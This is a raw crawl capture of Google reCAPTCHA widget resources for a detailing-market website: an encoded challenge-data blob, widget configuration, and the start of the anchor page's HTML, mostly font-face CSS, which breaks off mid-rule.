aT8WZELCrMKWa8Ofw5l7w7rDiTAWwqxuwo7Ct8KVFlBISGwCwrHDo1/CmXjCvk7CncO6NsKTw5fDgzXDu8KfX07Dtx1/w4giXMO8wrPDn8KZFsObwqHCv8KYD2TCoGDCkArCmWbDrxgdw7MCXcOcXcKlw5YAIcK3wrLDucKFw7YTLXfDucOdAVdHNsO3bsOjSS3CpmjCiMOfwq4GM2XClSRkwpQ8PsOtam9JwqTCo8OvEMKvwqbCvVxXTcKKQ3AXW8KwQSPDgMKYNG/DvsKTw7ZzTsK9wrPDosOZMyQ5TSnCmk9uTsOCaBbCkcOHwp/CscOPGsO2w4xSbsKfXMOECl0UAmPCry4Fwrknw4LDiMOGF8KFbcOQAmd1YQPCniEbwo3CoGrDuRdYdEQ7w7xQdMKbw4l3cwjDmsOeSMKyb8OyLsKXAEQbZA/[base64]/[base64]/CncKcwpfDqFDClXfCssKXwoFNw48Mw7Bewo0HwoTDkzITU8OATsO3wr/DoRstwrlnwosNc8OswqzCvyLCvMK4OsOzcMOIw4rCiHLDsQZYwrDDgMORw4MjwqBQw7PCsMO9ahzDjm12EWzClm7CnRLCl2tOOhzCncODCA4gw5fCnkPDgcOANcKBHzR+X8OZGMKSwpHCpyzDlsKSF8Ksw5/CjcKfwo51NGDChsKRw5NpwpfDr8OpGcKrc8K0wqPCiMOQwpcdOcOoZcK1DsOCw70qwoJnH0cmfg/Cr8O+EXvDsMKvw5pnw6vCmcOrZ37Djm9fwoHDuA46Om0BDMKnJ8OGW1Mfw6XDqH0Qw4TCnAAFe8K9M1bDl8OOwr57wqJ7wpd2w4/CosK6w77DlUrCpxNow6lbEcOgQXfCoMOlF8OOUFXDnhY0w4vCvVrDg8OVw6LCqH57OAvDosO3w4gpL8KQwolJw5rDq2PCh0kFw7oYw6sCwo/Doixfw7MuNsKCWy5GEAPDssO/ICHCl8O8wqJDwo1sw6/CicOOw7w0X8O+w4k5VGvDtMKzw644wqMidsO1wpd5D8O8wp7Cjk3Dp3bCt8OnwqFDZV0zw6h1T8KYNHQpwpNNIMKPwofDv1IhLcKofcKYQMOhCsOEOALDqnrDssOwSsKJPRtIw4VYJj/DjcKPwq8tcMOCb8K4w4LDvyvCnT3DjApqAsKSFsK0wqPDlSPDhDRVKAPDsBRmw6lnwqg8w6DCtjHCh8KeCRXDvsOpwoN+EMKNwrLDskTCsMKwwoBWw4xgXsO9AsOQJMOgOMKrIsOsL1PCtUzChcOkw6/DuyjChxIXw70jHnHDvMKpw47Dn8O/UUvDmizDncKSw7vCh1NvR8KuwrELw57CmwzDo8KLwqs+w6k1aUXDhxAafRbDqMOfbcOXNMKCw6rDqBpsU8Oqwp54wr3Dpi0hXsODw603wq/[base64]/[base64]/DpFVPwq5OXcKjdiUxw4ZdwoXCqcOewppQKnw0w4wee1LDq8K2RzsxTW1DYxVlaytfwodYwrDCtTA5w4Ysw5E6wqxdw7Mdw59nwoM4w5jCsy/CuRUVw5bDqk4WFjQCAXw9woc+FFkTCHDCpMOowrzDlHrDtT/[base64]/ScOJwpEywo3Cg8K0L1I/w6rDmR5BwrPDnjZ0BXPCl3vDsMO1FU1Ow7bCocO7w5kww7PDrUbClTfCg3rDlSYJOAvCisO2w4hUMsKhNz1Ow6kIw7Yjw7nDrwQLAMOpw5LDjMKIwozDjcKXGsKoFMOpBcOkb8KoBMKpwovCkcOJRsKuZWFBwoTCt8KyQ8OpGsOZWmDDsA7CnsOmwo/DicOyNjVkw4nDvsOGw7hAw5XCmMOowqvDiMKYKkzDjUrCiWLDuEHDscKrM3fDolAER8Opw6kXM8OkYcO9w5M8w5fDikfDpyE5w63CocOdw4sUQ8KpNy8uAMONG2/Chz3DmcKASSEOIMKcRjwbwqxNYzHDnlIQNlXCvsOTwqQpRX3Cq3HCplDDuAI5w7MRw7fDg8KewpvCnsKxw7/DshbCj8O9GArClMKpBsOjwog/NsOXQ8Oaw7AGw7YNPh/DryrDhFYnd8K+G2fCnk/DkXkcRSRbw4s4w6JQwrcAw7vDqkvDl8KQw6QPX8KSI0PCkQAKwqHDrMOjXWZNMcO8HsOfHG/[base64]/Dk8K3b8ONeMK6PMObZMKIM8OPwp9/wpU0GgLCkx43PTrDvwHCulIEwoM8UnNPYWYmD1bDrcKLMcOxWcKswofDsnzCrS7CrsKZwrfCmFIQwpLCnsOmw4oIO8KOcsO6wr7CvyrCpgXDmjErWcKra3bDghBuH8Osw7kBw799ZsKrPzE/w4/Dh2VTZQ4zw4HDisKELSzDlcO0w5nDr8Kfw74/MwU+wpLCh8Ohw710e8OQw6bCrcKadMK9wqnClMOlwrXCvkttOMKwwr4Cw4h+YMO4wrTCt8Kia3DDg8OKUgHCscKtGjjDm8K/wrHCjnHDuh3CjsOSwoJAwrzDg8O0KjvDtDTCrSPCm8OcwovDqD3Dv0YZw6Y2AsO/TMO8w6TDvRbDpgHDpWbDpB9tLAIDw7MywoLCgCAoG8K0H8O3wo8QZikRw60TVFrCmA3CpMOWw4zDt8K/wpIXwqdQw5wAfsOrwqh3wrDDk8KCw4Uew5DCu8KeBcOyccOgC8OHNzQjw6MiwqJcNsORwp1/VwvDncKeD8KTZxHCpMOjwpbClz/Cs8KtwqUqwpU5wpoJw5nCvBgkIcKgUmpyHcKNw6d0GEZbwp7ChgnDlztJwqLDo0fDrw7Cv01Cw5kewqLDvX9kKGXDiX7Cn8Kyw6hYw7NzLcK/w4vDl1jDtMOdwp58w6bDg8Ojw53CvyPDsMKjwqUZSsOabyzCtsKUw6Z5dmtSw4gcS8OcwoHCpXTDsMOTw5/CoEjCusOmLgjDk3XDvhHCmxZgHMKrfcK8bMKlD8K8w7JUEcKFEFE9wo9KbcOdw4HDsBZfFGlBKkA4w47Co8Kqw6wxK8OLHBoHezl+Y8K7AlRAMyBCFDl8woQvc8Osw6c0wofDq8OTwrpeei5XZ8KBw7p/wrjDl8K0Q8K4bcOww5HChsK/IlEOwrfCvMKVKcKwb8KnwpXCtsOKw59JY3c5fMOYBwxsER4sw7nCnsKzd1dHbnNFD8KOwpYKw4c7w5wswoR5w7fCu2opDcOHw4YsVMOZwrvCmAgpw6fDk3HCrcKiNV3DtsOEdTQCw4x0w5Nww6RqXsK/[base64]/bmfDj8OGw5bCh2TCuj/CjcKEGMKrwp5wwrrCr2dVPzAJw7PCtVPDhsKxw5/CsVkOwqsxw6RFKMOCw5nDtMOAJ8K5wo5Yw597w55LZRF8AC/CgVTCm2bDssOgAsKBJC4Ww5wwMMOLXz9dw6zDgcOCRHDCi8KqGH9rc8KZW8O0H2PDiT47w6hhb3LDpCIgKXDCrMKUHMObw57Dvgwxw70owoMUwofDixYpwqDDiMOIw5B+wobDrcKww5c/VsOCworDlmQCbsKeAsOlRS0nw716dybDmcKkTMKZw7kJScK8XmXDpRLCrcKAwqPCtMKSwp1/D8KCUMKNwo7DmcKAw51xw4fDujzCusKnwocGUj5APBFUwoLCicK6Q8O4dsKXKwrCpyrCkcKyw4ZVw4gNJcOjCAw+w6XDl8KYUnUZVQ3CjcOIDWnDlhNEScOaRsOeeAQiwqHCkcOBwrDCuAYDVMOmw77CgcKUwr41w5Nqw4FMwr/Dl8Osa8OcO8Krw5E4woEUIcOgLGI+w4vDqA0Cw4PCuysewr/DkHPDhFYLw5DDv8OUwqtsFAnDkcOZwqchF8OXUMKmw41QZcOFKxQPXVvDnMK+ZsO0K8OxDy1YfMOgMMKRY0tgASLDk8Ovw5ZKU8ODXUc0T2RTwqbChcOVeF3ChQHCpCfDsA/CnMKVw5QtKcO2w4fCnT/Ck8OyfRXDmEg8eEpPVMKKbsKmQBjCvgFgw5k6UyTCtMK5w7jCncOCHlwdw6PDixYRfRLDu8KYwqDCscKZw5vDjsKHwqLDlMO/wrkNXTTCisOKBV0mI8Oaw6I4wrjDscOzw7TDp0bDpsKiwrHCo8KgwpMFRsKmKGrDicKmQMKqX8Oywq7Dvxhpw5BSwrsER8KHWRHDgsOIw6rCkCbCuMOxwqrDgcKtSVQywpPCmcKrwqbCij4Bw6ZTasOSw6EqJMOwwoBswqR/cn5GU1LDkDJ3bF5Qw41AwqjDosKuwqDChRNPw4oSwqY9eAwswpTDrMKqXcKOAMOtbsOqXzMAwqAiwo3DhlnDiHrCqGNlesKBwqhUVMOawoxsw73DpmHDlXIPwpXDkcKpw7XCl8OUDcO8w5LDjcKkwq5XbMKrMhUsw4/Ci8OowoHCnjErHCI9NsK2JWzCp8KLRD3DscK/w67DsMKSwoLCrMOHa8OMw7zDssOKQsKpQsKgwp0WEHXCiXxTRMKYw6LDlMKaScOBH8OYw4MkNm/CiDrDuyljDgxNdAgjO2cbwqkWw5gMwr3CqMO9LsObw7zDrkRmJ3N4f8KtLDHCvsK3w4HDksKDWnDCoMOnKEjDqsKHC3TDuB5PwrzCsXllwrjCrBdkDgrDmcOUZHcbSyVywozDlGETEiw3wrd3GsOlw7EzX8KlwrQcw6IsA8OnwqLDvSUQwr/DnDXCj8KqczrDucOmf8KVHMKzwqTChMKSbGJXwoHDmDEoHcKFwqBUYSfDqEgew6x/O25uw4nCmnd4woHDnsOcf8KowrjCpATDjXovw7DDuCR+UQVFBV/DmmdfKMOTfyfDr8O+wpJmQy5swrsiwqATKw/[base64]/DpsKqacO6w5EnwoHCgjI9eBPDqQ3DoXhpeG0+wqrDoFTCgsOeDzbDhcK8PsKbVMKCdGXClsKvwpvDucKxFBnCimzCr3Qsw5nCr8KvwoTCgMKzwoBOQRrCk8KHwrNvFcOQw77DkyPDr8OkwpTDo2Ncb8O6wrYTDsKKwo7CnT5ZHl/DsWIww6PDgsK9w5IBVhzCkw10w5fClXYZCmvDlEFRdMOCwqdFD8O4SwRJw5TCksKGw4vDjcO6w5vDmHXDi8OtwqvCiFDDs8OTw6/CjcO/wr4FDgPDlsOTw7fDpcKcfxcELzPDmcOlw5tHaMOQbsOWw45nQcO/[base64]/Cu8OIfsKmw6/CjcO/fsOEw59ZAsOESm7CgHrDlknDncKQw5bCpCkcw5plF8OBN8KKHcOFFcKDW2jDisO5wrVnHE/DjV5Aw5bCjSplw6hEfSRNw74rw4Bww4DChsKkSMOuVCwnw7U4MMKKwozCgMOHRUjCqH8+w5Agw5zCu8OSQ0LDh8OZLV7DosK4w6HCtsK8w6bDrsKFdMOodUDClcKeUsKkwqQzGwbDi8OBw4gTcMOnw5rDnT4rGcOFfsK4w6LCtcKdG3rCj8K3HMK9w5/DtQvCnUXDrsOeDwgbwqTDs8O0YAg9w7pGwrYPAcOCwp1oM8K+wpPDqwbCpg8kBMOaw6HCtCcXw6/[base64]/DjQshDCPCgsOwQyRVw5Z3w5LCscK+OMKPwp1Zw6nCtMO/CGUkKMKXGcOEwrPCtkTCvcKMw4HClMOKF8ODwqjDi8KxKAnCosKfBcOXwoEmCBIPB8ORw5RzecOxwpfCoB/DicKVGjzDmmrCvMKiJMKUw4PDj8K2w6MPw5I1w40vw5cMwpXDp3ZJw6nDocO+b2Bhw4U/wpxDw54/w4hHJ8KpwrnCswZCG8KDCsObw4/CicK3MxfDp3PCj8OCFMKvQlvCpsOPwojDtsOSbUHDtAU6woEzw4HCsgRKw5YQeALDmcKjU8ORwojCp2sxw6IFBj/[base64]/w7PDt8KKwpkrwobDp1/DkcK2DCtdw5tdwq7DksOrw7LCh8O9wrdLwpfDrcKSMkHCon3CvwtlN8OVfcOfB0x7LBTDu1skwr0VwoPDqFQiwrwww4lGCg/CoMK/wqfDscO2YcOaQMO8VFfDj3rCuEHDvcKEDHHDgMKBCQpawoDCm0LDjMKJwrjDgzfClAcgwqx+ScOFaXUSwoowDSvCgsKjwr5lw7kZRwLDqXV3wpQZwrjDq2TDkcKpw4R1CRzDpRrCp8KgKMK7w4Zyw6s5AcOpwr/[base64]/ChsOfZCw0w6Iyw63Dj8KwS8KAw45Sw54jH8K7wpchwofDpkNfOjZjwoclw7PDosKhwrHCmVtywqdZwp7DvEfDjsOowoACbsODDiTConELVF/CsMOUBsKNwot4QWzCsV0fWsOUwq3CqsK7w7bCusKRwoLCgMOoDjjCocKJIsK0wq3DlAB/AsKDw53Cu8K9w7jCnlnCscK2NyROO8O1SsK5DTgzIsK/IivDicO4Ciw/w7UkWUVgworCosOJw4fDp8ORQTdHwp0BwrYhw7zDvDMywo4iw6TCvMKResO0w7fCtGDDhMKbGQVTWsOXw5/CnXFCZiHChHjDvjpQwrXDp8KHeDzCph4sIsKlwqLDrm3DnsODwr9hwq5ebGYTPWJyw5jCgcKVwpxBHmXDgB/[base64]/[base64]/DvjhjJBTCnWZvIMKKw4DDlsOjwo/DucOqWMOjQS7Dv8Kmw5AGwpR0D8OkccOqQcK6wpxWDhdoZMKAWsKzw7HCmnRoLU7DosOPFDJrHcKBZMOVEidEPMOAwoJyw7EMMmPCl001wpHDpyhyRTNhw4/DucKnwrUgDUvDgsOYw609XCkLw6EUw6FuK8K3RwbCgMOLwqvDhBwtKsOCwrF2wrQ4J8KIPcO4w6k7FHtELMK0wrTDqyHCpAcRwrV4w6jDtsKkw7xoYHPCnnAvw6kYwoTCqsKFRWYrwq/Cu0gCQi86w4DChMKgasOWwozDjcOxwqjDrcKNwokuwodtNQdlZcOQwrzDoyk3w4LDtsKlfMKfwoDDq8KSworDsMOQwpvDq8K3wofDkxLDnEHCnsK+wrgoW8OewpYxMFLDnyoONlfDlMONUcKIaMOzw6DDl2cQ\x22],null,[\x22conf\x22,null,\x226Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.detailingmarket.ir:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22l3qpsS43epINahOm3rxSOY7cKUiarBlNu6O/NgEs6WQ\\u003d\x22,0,0,null,1,1769399416392,0,0,[192,176],null,[203,188,58,92],\x22RC-7bzzQgvQm0TIxA\x22,null,null,null,null,null,\x220dAFcWeA7KrA-i72XnE6Ktsk5LTbC6arSFrDCxARmdCsyTfj2VUeBZsVYSMJbF7A9vXWN2gqBNzXh_zAUKrtS7MelaTyKnBz9x1g\x22,1769482216413]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp&co=aHR0cHM6Ly93d3cuZGV0YWlsaW5nbWFya2V0LmlyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=uav1bix9ml8p
body_size: 49427
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
